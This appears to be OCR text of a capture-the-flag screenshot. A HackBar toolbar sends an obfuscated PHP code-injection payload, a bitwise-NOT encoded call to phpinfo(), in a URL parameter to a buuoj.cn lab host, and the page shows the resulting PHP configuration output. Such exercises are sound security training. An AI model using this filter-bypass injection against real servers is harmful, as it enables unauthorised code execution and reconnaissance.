 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
d URL
f4bb83ec-85bf-4f66-a53b-c88e8dd587f8.node3.buuoj.cn?code=(~%8F%97%8F%96%91%99%90)();
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.0.33
php
System Linux 9b9266e09968 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)